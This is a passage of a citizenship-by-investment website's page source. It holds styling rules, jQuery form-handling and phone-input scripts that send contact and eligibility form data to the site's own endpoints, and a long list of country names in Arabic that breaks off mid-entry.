            text-transform:uppercase
        }
        .programtop-nav li a{
            color:#fff;
            padding:23px 35px;
            display:inline-block;
            text-transform:uppercase
        }
        .iti.iti--allow-dropdown{
            width:100%
        }
        .contact-and-advisersec .formoutersec .numbersec .tbx2{
            width:100%;
            padding-left:50px
        }
        .contact-and-advisersec .formoutersec .tbx{
            width:100%;
            height:47px
        }
        .newsletterbox p{
            font-style:italic;
            font-size:12px
        }
        footer .iti__country-list{
            max-width:506px;
            background:#10182f;
            color:#fff;
            overflow-x:hidden
        }
        .appl-top-sec{
            padding:50px 0;
            padding-bottom:0
        }
        .inner-form-sec .formoutersec .numbersec .tbx2{
            width:100%!important;
            padding-left:50px
        }
        .page-template-additional-services .inner-banner-sec h2,.page-template-additional-services .inner-banner-sec h3{
            color:#fff
        }
        .budjet-tablesec .col-lg-12.col-md-12.col-sm-12{
            padding-top:15px;
            padding-bottom:15px;
            position:relative;
            z-index:10
        }
        .program-dtl-wrapper .overview{
            padding:0 0 55px!important
        }
        .page-single-container{
            min-height:250px;
            padding:50px 0
        }
        .detailsec.light h2,.detailsec.light h3{
            color:#fff!important
        }
        .detailsec.dark h2,.detailsec.dark h3{
            color:#163760!important
        }
        .programtop-nav.prnav.top-stickouter li a::before{
            display:block;
            content:attr(title);
            font-weight:700;
            height:0;
            overflow:hidden;
            visibility:hidden
        }
        .pr-timeline-sec h3{
            text-transform:uppercase
        }
        .home-latest-news .news-gallerysec .outerbox .pic{
            max-height:210px
        }
        .news-details .residency{
            background:url(https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg2.jpg) top center;
            background-size:cover
        }
        .news-details label{
            width:auto;
            height:auto;
            display:inline-block;
            background:#163760;
            font-size:12px;
            line-height:1;
            margin-bottom:10px;
            color:#fff;
            padding:5px 10px
        }
        .select2-container .select2-selection--single{
            width:110%;
            height:45px;
            outline:none;
            padding:0 10px;
            font-size:14px;
            font-weight:500;
            border-radius:0
        }
        .select2-container--default .select2-selection--single .select2-selection__rendered{
            line-height:28px;
            margin-top:8px
        }
        div#recaptcha{
            display:none
        }
    </style>

    <script>

    jQuery(document).ready(function ($) {
        $('form#contact-advisor-form input, form#contact-advisor-form select, form#contact-advisor-form textarea').on('change', function() {

        var formData = new FormData($('form#contact-advisor-form')[0]);
    
        $.ajax({
            url: '/main-landing/core/lib/api-web-advisor.php',
            type: 'POST',
            data: formData,
            processData: false,
            contentType: false,
            success: function(response) {
                if (response.success) {
                    console.log('Row updated successfully');
                } else {
                    console.error('Failed to update row');
                }
            },
            error: function() {
            console.error('AJAX request failed');
            }
        });
        });
        
    });

    jQuery(document).ready(function ($) {
        $('form#contact-page-form input, form#contact-page-form select, form#contact-page-form textarea').on('change', function() {

        var formData = new FormData($('form#contact-page-form')[0]);
    
        $.ajax({
            url: '/main-landing/core/lib/api-web-advisor.php',
            type: 'POST',
            data: formData,
            processData: false,
            contentType: false,
            success: function(response) {
                if (response.success) {
                    console.log('Row updated successfully');
                } else {
                    console.error('Failed to update row');
                }
            },
            error: function() {
            console.error('AJAX request failed');
            }
        });
        });
        
    });

    jQuery(document).ready(function ($) {
        $('form#eligibility-form input, form#eligibility-form select, form#eligibility-form textarea').on('change', function() {

        var formData = new FormData($('form#eligibility-form')[0]);
    
        $.ajax({
            url: '/main-landing/core/lib/api-web-eligibility.php',
            type: 'POST',
            data: formData,
            processData: false,
            contentType: false,
            success: function(response) {
                if (response.success) {
                    console.log('Row updated successfully');
                } else {
                    console.error('Failed to update row');
                }
            },
            error: function() {
            console.error('AJAX request failed');
            }
        });
        });
        
    });

    jQuery(document).ready(function ($) {
        $('input.tnp-email').on('change', function() {

        var formData = new FormData();
        formData.append('action','newsletter');
        formData.append('email',$(this).val());
    
        $.ajax({
            url: '/main-landing/core/lib/api-web.php',
            type: 'POST',
            data: formData,
            processData: false,
            contentType: false,
            success: function(response) {
                if (response.success) {
                    console.log('Row updated successfully');
                } else {
                    console.error('Failed to update row');
                }
            },
            error: function() {
            console.error('AJAX request failed');
            }
        });
        });
        
    });


    jQuery(document).ready(function ($) {

        var validator = $("#contact-advisor-form").validate({
            // Add more fields
            rules: {
first_name: {
                    required: true,
                    minlength: 3
                },
last_name: {
                    required: true,
                    minlength: 3
                },
email: {
                    required: true,
                    email: true,
                    minlength: 5
                },
                mobile_disp: {
                    required: true,
                    minlength: 9,
                    maxlength: 12
                }
            },
            submitHandler: function (form) {
                // form.submit();  
                $formdata = $("#contact-advisor-form").serialize();
                jQuery.ajax({
                    type: "post",
                    dataType: "json",
                    url: 'https://www.citizenshipinvest.com/wp-admin/admin-ajax.php',
                    data: {action: "salesforce_form", form_data: $formdata},
                    success: function (response) {
                        // console.log(response);
                        if (response.status == 'failed') {
                            jQuery('.footer-modal-content-p').html(response.message);
                            jQuery('.footer-modal').addClass('is-visible');
                            jQuery('.footer-modal').removeClass('hide');
                        } else {
                            window.location.href = "/thank-you/?fbclid="+new URLSearchParams(window.location.search).get('fbclid')+"&fullname=" + document.querySelector('#first_name').value + "&phone=" + document.querySelector('#footer-mobile').value + "&email=" + document.querySelector('input[name="email"]').value + "/";
                            // window.location.href = "https://www.citizenshipinvest.com/ar/thank-you/";
                        }
                    }
                });
            }
        });

        jQuery('.footer-modal-toggle').on('click', function (e) {
            $targetModal = jQuery(this).data('target');
            e.preventDefault();
            jQuery('.footer-modal').removeClass('is-visible');
            jQuery('.footer-modal').addClass('hide');
        });

        // get the country data from the plugin
        var countryData = window.intlTelInputGlobals.getCountryData();
        for (var i = 0; i < countryData.length; i++) {
            var country = countryData[i];
            country.name = country.name.replace(/ *\([^)]*\) */g, "");
        }
        var input = document.querySelector("#footer-mobile");
        var addressDropdown = document.querySelector("#footer-residence");
        var nationalityDropdown = document.querySelector("#footer-nationality");
        var output1 = document.querySelector("#footer-mobile-val");
        var output2 = document.querySelector("#footer-residence-val");
        var do_this = true;
        // -> Sticky
        $(window).on('scroll load', function () {
            if ($(window).scrollTop() > 300 && do_this) {
                // init plugin
                var iti = window.intlTelInput(input, {
                    initialCountry: "auto",
                    geoIpLookup: function (callback) {
                        jQuery.get('https://ipinfo.io?token=47e5a296c9c9b0', function () {}, "jsonp").always(function (resp) {
                            var countryCode = (resp && resp.country) ? resp.country : "us";
                            callback(countryCode);
                        });
                    },
                    utilsScript: "https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/utils.js?1603274336113", // just for formatting/placeholders etc
                    autoHideDialCode: false,
                    formatOnDisplay: true,
                    separateDialCode: true,
                    localizedCountries: {},
                    customPlaceholder: function (selectedCountryPlaceholder, selectedCountryData) {
                        return "Mobile Number";
                    }
                });
                // populate the country dropdown
//                 for (var i = 0; i < countryData.length; i++) {
//                     var country = countryData[i];
//                     var optionNode1 = document.createElement("option");
//                     var optionNode2 = document.createElement("option");
//                     optionNode1.value = country.iso2;
//                     optionNode2.value = country.name;
//                                     var cname = country.name;
// 

//                     var textNode1 = document.createTextNode(cname);
//                     var textNode2 = document.createTextNode(cname);
//                     optionNode1.appendChild(textNode1);
//                     optionNode2.appendChild(textNode2);
//                     addressDropdown.appendChild(optionNode1);
//                     nationalityDropdown.appendChild(optionNode2);
//                 }

                                var countryData_ = [{"name":"\u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646","code":"AF","value":"Afghanistan"},{"name":"\u062c\u0632\u0631 \u0622\u0644\u0627\u0646\u062f","code":"AX","value":"Aland Islands"},{"name":"\u0623\u0644\u0628\u0627\u0646\u064a\u0627","code":"AL","value":"Albania"},{"name":"\u0627\u0644\u062c\u0632\u0627\u0626\u0631","code":"DZ","value":"Algeria"},{"name":"\u0633\u0627\u0645\u0648\u0627 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629","code":"AS","value":"American Samoa"},{"name":"\u0623\u0646\u062f\u0648\u0631\u0627","code":"AD","value":"Andorra"},{"name":"\u0623\u0646\u063a\u0648\u0644\u0627","code":"AO","value":"Angola"},{"name":"\u0623\u0646\u063a\u0648\u064a\u0644\u0627","code":"AI","value":"Anguilla"},{"name":"\u0627\u0644\u0642\u0627\u0631\u0629 \u0627\u0644\u0642\u0637\u0628\u064a\u0629 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u0629","code":"AQ","value":"Antarctica"},{"name":"\u0623\u0646\u062a\u064a\u063a\u0648\u0627 \u0648\u0628\u0631\u0628\u0648\u062f\u0627","code":"AG","value":"Antigua and Barbuda"},{"name":"\u0627\u0644\u0623\u0631\u062c\u0646\u062a\u064a\u0646","code":"AR","value":"Argentina"},{"name":"\u0623\u0631\u0645\u064a\u0646\u064a\u0627","code":"AM","value":"Armenia"},{"name":"\u0623\u0631\u0648\u0628\u0627","code":"AW","value":"Aruba"},{"name":"\u0623\u0633\u062a\u0631\u0627\u0644\u064a\u0627","code":"AU","value":"Australia"},{"name":"\u0627\u0644\u0646\u0645\u0633\u0627","code":"AT","value":"Austria"},{"name":"\u0623\u0630\u0631\u0628\u064a\u062c\u0627\u0646","code":"AZ","value":"Azerbaijan"},{"name":"\u062c\u0632\u0631 \u0627\u0644\u0628\u0647\u0627\u0645\u0627","code":"BS","value":"Bahamas (the)"},{"name":"\u0627\u0644\u0628\u062d\u0631\u064a\u0646","code":"BH","value":"Bahrain"},{"name":"\u0628\u0646\u063a\u0644\u0627\u062f\u064a\u0634","code":"BD","value":"Bangladesh"},{"name":"\u0628\u0631\u0628\u0627\u062f\u0648\u0633","code":"BB","value":"Barbados"},{"name":"\u0631\u0648\u0633\u064a\u0627 \u0627\u0644\u0628\u064a\u0636\u0627\u0621","code":"BY","value":"Belarus"},{"name":"\u0628\u0644\u062c\u064a\u0643\u0627","code":"BE","value":"Belgium"},{"name":"\u0628\u0644\u064a\u0632","code":"BZ","value":"Belize"},{"name":"\u0628\u0646\u064a\u0646","code":"BJ","value":"Benin"},{"name":"\u062c\u0632\u0631 \u0628\u0631\u0645\u0648\u062f\u0627","code":"BM","value":"Bermuda"},{"name":"\u0628\u0648\u062a\u0627\u0646","code":"BT","value":"Bhutan"},{"name":"\u0628\u0648\u0644\u064a\u0641\u064a\u0627 (\u062f\u0648\u0644\u0629 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0642\u0648\u0645\u064a\u0627\u062a)","code":"BO","value":"Bolivia (Plurinational State of)"},{"name":"\u0628\u0648\u0646\u064a\u0631 \u0648\u0633\u0627\u0646\u062a \u0623\u0648\u0633\u062a\u0627\u064a\u0648\u0633 \u0648\u0633\u0627\u0628\u0627","code":"BQ","value":"Bonaire, Sint Eustatius and Saba"},{"name":"\u0627\u0644\u0628\u0648\u0633\u0646\u0629 \u0648\u0627\u0644\u0647\u0631\u0633\u0643","code":"BA","value":"Bosnia and Herzegovina"},{"name":"\u0628\u0648\u062a\u0633\u0648\u0627\u0646\u0627","code":"BW","value":"Botswana"},{"name":"\u062c\u0632\u064a\u0631\u0629 \u0628\u0648\u0641\u064a\u0647","code":"BV","value":"Bouvet Island"},{"name":"\u0627\u0644\u0628\u0631\u0627\u0632\u064a\u0644","code":"BR","value":"Brazil"},{"name":"\u0625\u0642\u0644\u064a\u0645 \u0627\u0644\u0645\u062d\u064a\u0637 \u0627\u0644\u0647\u0646\u062f\u064a \u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a","code":"IO","value":"British Indian Ocean Territory (the)"},{"name":"\u0628\u0631\u0648\u0646\u0627\u064a \u062f\u0627\u0631 \u0627\u0644\u0633\u0644\u0627\u0645","code":"BN","value":"Brunei Darussalam"},{"name":"\u0628\u0644\u063a\u0627\u0631\u064a\u0627","code":"BG","value":"Bulgaria"},{"name":"\u0628\u0648\u0631\u0643\u064a\u0646\u0627 \u0641\u0627\u0633\u0648","code":"BF","value":"Burkina Faso"},{"name":"\u0628\u0648\u0631\u0648\u0646\u062f\u064a","code":"BI","value":"Burundi"},{"name":"\u0627\u0644\u0631\u0623\u0633 \u0627\u0644\u0623\u062e\u0636\u0631","code":"CV","value":"Cabo Verde"},{"name":"\u0643\u0645\u0628\u0648\u062f\u064a\u0627","code":"KH","value":"Cambodia"},{"name":"\u0627\u0644\u0643\u0627\u0645\u064a\u0631\u0648\u0646","code":"CM","value":"Cameroon"},{"name":"\u0643\u0646\u062f\u0627","code":"CA","value":"Canada"},{"name":"\u062c\u0632\u0631 \u0643\u0627\u064a\u0645\u0627\u0646","code":"KY","value":"Cayman Islands (the)"},{"name":"\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649","code":"CF","value":"Central African Republic (the)"},{"name":"\u062a\u0634\u0627\u062f","code":"TD","value":"Chad"},{"name":"\u062a\u0634\u064a\u0644\u064a","code":"CL","value":"Chile"},{"name":"\u0627\u0644\u0635\u064a\u0646","code":"CN","value":"China"},{"name":"\u062c\u0632\u064a\u0631\u0629 \u0627\u0644\u0643\u0631\u064a\u0633\u0645\u0627\u0633","code":"CX","value":"Christmas Island"},{"name":"\u062c\u0632\u0631 \u0643\u0648\u0643\u0648\u0633 (\u0643\u064a\u0644\u064a\u0646\u063a)","code":"CC","value":"Cocos (Keeling) Islands (the)"},{"name":"\u0643\u0648\u0644\u0648\u0645\u0628\u064a\u0627","code":"CO","value":"Colombia"},{"name":"\u062c\u0632\u0631 \u0627\u0644\u0642\u0645\u0631","code":"KM","value":"Comoros (the)"},{"name":"\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0627\u0644\u0643\u0648\u0646\u063a\u0648 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629","code":"CD","value":"Congo (the Democratic Republic of the)"},{"name":"\u0627\u0644\u0643\u0648\u0646\u063a\u0648","code":"CG","value":"Congo (the)"},{"name":"\u062c\u0632\u0631 \u0643\u0648\u0643","code":"CK","value":"Cook Islands (the)"},{"name":"\u0643\u0648\u0633\u062a\u0627\u0631\u064a\u0643\u0627","code":"CR","value":"Costa Rica"},{"name":"\u0643\u0631\u0648\u0627\u062a\u064a\u0627","code":"HR","value":"Croatia"},{"name":"\u0643\u0648\u0628\u0627","code":"CU","value":"Cuba"},{"name":"\u0643\u0648\u0631\u0627\u0633\u0627\u0648","code":"CW","value":"Cura\u00e7ao"},{"name":"\u0642\u0628\u0631\u0635","code":"CY","value":"Cyprus"},{"name":"\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0627\u0644\u062a\u0634\u064a\u0643","code":"CZ","value":"Czechia"},{"name":"\u0633\u0627\u062d\u0644 \u0627\u0644\u0639\u0627\u062c","code":"CI","value":"C\u00f4te d'Ivoire"},{"name":"\u0627\u0644\u062f\u0627\u0646\u0645\u0627\u0631\u0643","code":"DK","value":"Denmark"},{"name":"\u062c\u064a\u0628\u0648\u062a\u064a","code":"DJ","value":"Djibouti"},{"name":"\u062f\u0648\u0645\u064a\u0646\u064a\u0643\u0627","code":"DM","value":"Dominica"},{"name":"\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0627\u0644\u062f\u0648\u0645\u064a\u0646\u064a\u0643\u0627\u0646","code":"DO","value":"Dominican Republic (the)"},{"name":"\u0627\u0644\u0625\u0643\u0648\u0627\u062f\u0648\u0631","code":"EC","value":"Ecuador"},{"name":"\u0645\u0635\u0631","code":"EG","value":"Egypt"},{"name":"\u0627\u0644\u0633\u0644\u0641\u0627\u062f\u0648\u0631","code":"SV","value":"El Salvador"},{"name":"\u063a\u064a\u0646\u064a\u0627 \u0627\u0644\u0627\u0633\u062a\u0648\u0627\u0626\u064a\u0629","code":"GQ","value":"Equatorial Guinea"},{"name":"\u0625\u0631\u064a\u062a\u0631\u064a\u0627","code":"ER","value":"Eritrea"},{"name":"\u0625\u0633\u062a\u0648\u0646\u064a\u0627","code":"EE","value":"Estonia"},{"name":"\u0625\u0633\u0648\u0627\u062a\u064a\u0646\u064a","code":"SZ","value":"Eswatini"},{"name":"\u0625\u062b\u064a\u0648\u0628\u064a\u0627","code":"ET","value":"Ethiopia"},{"name":"\u062c\u0632\u0631 \u0641\u0648\u0643\u0644\u0627\u0646\u062f (\u0645\u0627\u0644\u0641\u064a\u0646\u0627\u0633)","code":"FK","value":"Falkland Islands (the) [Malvinas]"},{"name":"\u062c\u0632\u0631 \u0641\u0627\u0631\u0648","code":"FO","value":"Faroe Islands (the)"},{"name":"\u0641\u064a\u062c\u064a","code":"FJ","value":"Fiji"},{"name":"\u0641\u0646\u0644\u0646\u062f\u0627","code":"FI","value":"Finland"},{"name":"\u0641\u0631\u0646\u0633\u0627","code":"FR","value":"France"},{"name":"\u063a\u0648\u064a\u0627\u0646\u0627 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","code":"GF","value":"French Guiana"},{"name":"\u0628\u0648\u0644\u064a\u0646\u064a\u0632\u064a\u0627 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","code":"PF","value":"French Polynesia"},{"name":"\u0627\u0644\u0623\u0642\u0627\u0644\u064a\u0645 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u0629 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","code":"TF","value":"French Southern Territories (the)"},{"name":"\u0627\u0644\u063a\u0627\u0628\u0648\u0646","code":"GA","value":"Gabon"},{"name":"\u063a\u0627\u0645\u0628\u064a\u0627","code":"GM","value":"Gambia (the)"},{"name":"\u062c\u0648\u0631\u062c\u064a\u0627","code":"GE","value":"Georgia"},{"name":"\u0623\u0644\u0645\u0627\u0646\u064a\u0627","code":"DE","value":"Germany"},{"name":"\u063a\u0627\u0646\u0627","code":"GH","value":"Ghana"},{"name":"\u062c\u0628\u0644 \u0637\u0627\u0631\u0642","code":"GI","value":"Gibraltar"},{"name":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646","code":"GR","value":"Greece"},{"name":"\u062c\u0631\u064a\u0646\u0644\u0627\u0646\u062f","code":"GL","value":"Greenland"},{"name":"\u063a\u0631\u064a\u0646\u0627\u062f\u0627","code":"GD","value":"Grenada"},{"name":"\u062c\u0648\u0627\u062f\u0644\u0648\u0628","code":"GP","value":"Guadeloupe"},{"name":"\u062c\u0648\u0627\u0645","code":"GU","value":"Guam"},{"name":"\u063a\u0648\u0627\u062a\u064a\u0645\u0627\u0644\u0627","code":"GT","value":"Guatemala"},{"name":"\u063a\u064a\u0631\u0646\u0632\u064a","code":"GG","value":"Guernsey"},{"name":"\u063a\u064a\u0646\u064a\u0627","code":"GN","value":"Guinea"},{"name":"\u063a\u064a\u0646\u064a\u0627 \u0628\u064a\u0633\u0627\u0648","code":"GW","value":"Guinea-Bissau"},{"name":"\u063a\u064a\u0627\u0646\u0627","code":"GY","value":"Guyana"},{"name":"\u0647\u0627\u064a\u062a\u064a","code":"HT","value":"Haiti"},{"name":"\u062c\u0632\u064a\u0631\u0629 \u0647\u064a\u0631\u062f \u0648\u062c\u0632\u0631 \u0645\u0627\u0643\u062f\u0648\u0646\u0627\u0644\u062f","code":"HM","value":"Heard Island and McDonald Islands"},{"name":"\u0627\u0644\u0643\u0631\u0633\u064a \u0627\u0644\u0631\u0633\u0648\u0644\u064a","code":"VA","value":"Holy See (the)"},{"name":"\u0647\u0646\u062f\u0648\u0631\u0627\u0633","code":"HN","value":"Honduras"},{"name":"\u0647\u0648\u0646\u063a \u0643\u0648\u0646\u063a","code":"HK","value":"Hong Kong"},{"name":"\u0647\u0646\u063a\u0627\u0631\u064a\u0627","code":"HU","value":"Hungary"},{"name":"\u0622\u064a\u0633\u0644\u0646\u062f\u0627","code":"IS","value":"Iceland"},{"name":"\u0627\u0644\u0647\u0646\u062f","code":"IN","value":"India"},{"name":"\u0625\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0627","code":"ID","value":"Indonesia"},{"name":"\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0625\u064a\u0631\u0627\u0646 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629","code":"IR","value":"Iran (Islamic Republic of)"},{"name":"\u0627\u0644\u0639\u0631\u0627\u0642","code":"IQ","value":"Iraq"},{"name":"\u0623\u064a\u0631\u0644\u0646\u062f\u0627","code":"IE","value":"Ireland"},{"name":"\u062c\u0632\u064a\u0631\u0629 \u0645\u0627\u0646","code":"IM","value":"Isle of Man"},{"name":"\u0625\u0633\u0631\u0627\u0626\u064a\u0644","code":"IL","value":"Israel"},{"name":"\u0625\u064a\u0637\u0627\u0644\u064a\u0627","code":"IT","value":"Italy"},{"name":"\u062c\u0627\u0645\u0627\u064a\u0643\u0627","code":"JM","value":"Jamaica"},{"name":"\u0627\u0644\u064a\u0627\u0628\u0627\u0646","code":"JP","value":"Japan"},{"name":"\u062c\u064a\u0631\u0633\u064a","code":"JE","value":"Jersey"},{"name":"\u0627\u0644\u0623\u0631\u062f\u0646","code":"JO","value":"Jordan"},{"name":"\u0643\u0627\u0632\u0627\u062e\u0633\u062a\u0627\u0646","code":"KZ","value":"Kazakhstan"},{"name":"\u0643\u064a\u0646\u064a\u0627","code":"KE","value":"Kenya"},{"name":"\u0643\u064a\u0631\u064a\u0628\u0627\u062a\u064a","code":"KI","value":"Kiribati"},{"name":"\u0643\u0648\u0631\u064a\u0627 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0627\u0644\u0634\u0639\u0628\u064a\u0629","code":"KP","value":"Korea (the Democratic People's Republic of)"},{"name":"\u0643\u0648\u0631\u064a\u0627","code":"KR","value":"Korea (the Republic of)"},{"name":"\u0627\u0644\u0643\u0648\u064a\u062a","code":"KW","value":"Kuwait"},{"name":"\u0642\u0631\u063a\u064a\u0632\u0633\u062a\u0627\u0646","code":"KG","value":"Kyrgyzstan"},{"name":"\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0644\u0627\u0648 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0627\u0644\u0634\u0639\u0628\u064a\u0629","code":"LA","value":"Lao People's Democratic Republic (the)"},{"name":"\u0644\u0627\u062a\u0641\u064a\u0627","code":"LV","value":"Latvia"},{"name":"\u0644\u0628\u0646\u0627\u0646","code":"LB","value":"Lebanon"},{"name":"\u0644\u064a\u0633\u0648\u062a\u0648","code":"LS","value":"Lesotho"},{"name":"\u0644\u064a\u0628\u064a\u0631\u064a\u0627","code":"LR","value":"Liberia"},{"name":"\u0644\u064a\u0628\u064a\u0627","code":"LY","value":"Libya"},{"name":"\u0644\u064a\u062e\u062a\u0646\u0634\u062a\u0627\u064a\u0646","code":"LI","value":"Liechtenstein"},{"name":"\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0627","code":"LT","value":"Lithuania"},{"name":"\u0644\u0648\u0643\u0633\u0645\u0628\u0648\u0631\u063a","code":"LU","value":"Luxembourg"},{"name":"\u0645\u0627\u0643\u0627\u0648","code":"MO","value":"Macao"},{"name":"\u0645\u062f\u063a\u0634\u0642\u0631","code":"MG","value":"Madagascar"},{"name":"\u0645\u0644\u0627\u0648\u064a","code":"MW","value":"Malawi"},{"name":"\u0645\u0627\u0644\u064a\u0632\u064a\u0627","code":"MY","value":"Malaysia"},{"name":"\u062c\u0632\u0631 \u0627\u0644\u0645\u0627\u0644\u062f\u064a\u0641","code":"MV","value":"Maldives"},{"name":"\u0645\u0627\u0644\u064a","code":"ML","value":"Mali"},{"name":"\u0645\u0627\u0644\u0637\u0627","code":"MT","value":"Malta"},{"name":"\u062c\u0632\u0631 \u0645\u0627\u0631\u0634\u0627\u0644","code":"MH","value":"Marshall Islands (the)"},{"name":"\u0645\u0627\u0631\u062a\u064a\u0646\u064a\u0643","code":"MQ","value":"Martinique"},{"name":"\u0645\u0648\u0631\u064a\u062a\u0627\u0646\u064a\u0627","code":"MR","value":"Mauritania"},{"name":"\u0645\u0648\u0631\u064a\u0634\u064a\u0648\u0633","code":"MU","value":"Mauritius"},{"name":"\u0645\u0627\u064a\u0648\u062a","code":"YT","value":"Mayotte"},{"name":"\u0627\u0644\u0645\u0643\u0633\u064a\u0643","code":"MX","value":"Mexico"},{"name":"\u0645\u064a\u0643\u0631\u0648\u0646\u064a\u0632\u064a\u0627 (\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u0648\u062d\u062f\u0629)","code":"FM","value":"Micronesia (Federated States of)"},{"name":"\u0645\u0648\u0644\u062f\u0648\u0641\u0627 (\u062c\u0645\u0647\u0648\u0631\u064a\u0629)","code":"MD","value":"Moldova (the Republic of)"},{"name":"\u0645\u0648\u0646\u0627\u0643\u0648","code":"MC","value":"Monaco"},{"name":"\u0645\u0646\u063a\u0648\u0644\u064a\u0627","code":"MN","value":"Mongolia"},{"name":"\u0627\u0644\u062c\u0628\u0644 \u0627\u0644\u0623\u0633\u0648\u062f","code":"ME","value":"Montenegro"},{"name":"\u0645\u0648\u0646\u062a\u0633\u0631\u0627\u062a","code":"MS","value":"Montserrat"},{"name":"\u0627\u0644\u0645\u063a\u0631\u0628","code":"MA","value":"Morocco"},{"name":"\u0645\u0648\u0632\u0645\u0628\u064a\u0642","code":"MZ","value":"Mozambique"},{"name":"\u0645\u064a\u0627\u0646\u0645\u0627\u0631","code":"MM","value":"Myanmar"},{"name":"\u0646\u0627\u0645\u064a\u0628\u064a\u0627","code":"NA","value":"Namibia"},{"name":"\u0646\u0627\u0648\u0631\u0648","code":"NR","value":"Nauru"},{"name":"\u0646\u064a\u0628\u0627\u0644","code":"NP","value":"Nepal"},{"name":"\u0647\u0648\u0644\u0646\u062f\u0627","code":"NL","value":"Netherlands (the)"},{"name":"\u0646\u064a\u0648 \u0643\u0627\u0644\u064a\u062f\u0648\u0646\u064a\u0627","code":"NC","value":"New Caledonia"},{"name":"\u0646\u064a\u0648\u0632\u064a\u0644\u0646\u062f\u0627","code":"NZ","value":"New Zealand"},{"name":"\u0646\u064a\u0643\u0627\u0631\u0627\u063a\u0648\u0627","code":"NI","value":"Nicaragua"},{"name":"\u0627\u0644\u0646\u064a\u062c\u0631","code":"NE","value":"Niger (the)"},{"name":"\u0646\u064a\u062c\u064a\u0631\u064a\u0627","code":"NG","value":"Nigeria"},{"name":"\u0646\u064a\u0648\u064a","code":"NU","value":"Niue"},{"name":"\u062c\u0632\u064a\u0631\u0629 \u0646\u0648\u0631\u0641\u0648\u0644\u0643","code":"NF","value":"Norfolk Island"},{"name":"\u062c\u0632\u0631 \u0645\u0627\u0631\u064a\u0627\u0646\u0627 \u0627\u0644\u0634\u0645\u0627\u0644\u064a\u0629","code":"MP","value":"Northern Mariana Islands (the)"},{"name":"\u0627\u0644\u0646\u0631\u0648\u064a\u062c","code":"NO","value":"Norway"},{"name":"\u0639\u064f\u0645\u0627\u0646","code":"OM","value":"Oman"},{"name":"\u0628\u0627\u0643\u0633\u062a\u0627\u0646","code":"PK","value":"Pakistan"},{"name":"\u0628\u0627\u0644\u0627\u0648","code":"PW","value":"Palau"},{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u060c \u062f\u0648\u0644\u0629","code":"PS","value":"Palestine, State of"},{"name":"\u0628\u0646\u0645\u0627","code":"PA","value":"Panama"},{"name":"\u0628\u0627\u0628\u0648\u0627 \u063a\u064a\u0646\u064a\u0627 \u0627\u0644\u062c\u062f\u064a\u062f\u0629","code":"PG","value":"Papua New Guinea"},{"name":"\u0628\u0627\u0631\u0627\u063a\u0648\u0627\u064a","code":"PY","value":"Paraguay"},{"name":"\u0628\u064a\u0631\u0648","code":"PE","value":"Peru"},{"name":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646","code":"PH","value":"Philippines (the)"},{"name":"\u0628\u064a\u062a\u0643\u064a\u0631\u0646","code":"PN","value":"Pitcairn"},{"name":"\u0628\u0648\u0644\u0646\u062f\u0627","code":"PL","value":"Poland"},{"name":"\u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644","code":"PT","value":"Portugal"},{"name":"\u0628\u0648\u0631\u062a\u0648\u0631\u064a\u0643\u0648","code":"PR","value":"Puerto Rico"},{"name":"\u0642\u0637\u0631","code":"QA","value":"Qatar"},{"name":"\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0645\u0642\u062f\u0648\u0646\u064a\u0627 \u0627\u0644\u0634\u0645\u0627\u0644\u064a\u0629","code":"MK","value":"Republic of North Macedonia"},{"name":"\u0631\u0648\u0645\u0627\u0646\u064a\u0627","code":"RO","value":"Romania"},{"name":"\u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0631\u0648\u0633\u064a","code":"RU","value":"Russian Federation (the)"},{"name":"\u0631\u0648\u0627\u0646\u062f\u0627","code":"RW","value":"Rwanda"},{"name":"\u0631\u0648\u064a\u0646\u064a\u0648\u0646","code":"RE","value":"R\u00e9union"},{"name":"\u0633\u0627\u0646 \u0628\u0627\u0631\u062a\u064a\u0644\u064a\u0645\u064a","code":"BL","value":"Saint Barth\u00e9lemy"},{"name":"\u0633\u0627\u0646\u062a \u0647\u064a\u0644\u064a\u0646\u0627 \u0648\u0623\u0633\u064a\u0646\u0634\u064a\u0646 \u0648\u062a\u0631\u064a\u0633\u062a\u0627\u0646 \u062f\u0627 \u0643\u0648\u0646\u0627","code":"SH","value":"Saint Helena, Ascension and Tristan da Cunha"},{"name":"\u0633\u0627\u0646\u062a \u0643\u064a\u062a\u0633 \u0648\u0646\u064a\u0641\u064a\u0633","code":"KN","value":"Saint Kitts and Nevis"},{"name":"\u0633\u0627\u0646\u062a \u0644\u0648\u0633\u064a\u0627","code":"LC","value":"Saint Lucia"},{"name":"\u0633\u0627\u0646 \u0645\u0627\u0631\u062a\u064a\u0646 (\u0627\u0644\u062c\u0632\u0621 \u0627\u0644\u0641\u0631\u0646\u0633\u064a)","code":"MF","value":"Saint Martin (French 